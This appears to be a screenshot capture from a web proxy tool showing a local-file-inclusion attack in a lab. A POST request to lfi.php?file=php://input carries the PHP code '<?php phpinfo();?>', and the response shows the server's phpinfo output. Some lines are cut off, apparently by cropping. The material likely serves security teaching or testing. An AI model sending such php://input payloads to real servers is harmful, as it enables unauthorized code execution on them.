 Raw Params Headers Hex XML
POST /lfi.php?file=php://input HTTP/1.1
Host: 192.168.0.165
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Ge
Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,ima
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=io1df94q9ak73c5nupf8a3qkk6
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
<?php phpinfo();?>
PHP Version 7.0.33-0ubuntu0.16.04.16
System Linux 4.15.0-14
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php
Scan this dir for additional .ini files /etc/php/7.0/apache2/con
Additional .ini files parsed /etc/php/7.0/apache2/con
/etc/php/7.0/apache2/con
calendar.ini, /etc/php/7.0/
/etc/php/7.0/apache2/con
fileinfo.ini, /etc/php/7.0/ap
/etc/php/7.0/apache2/con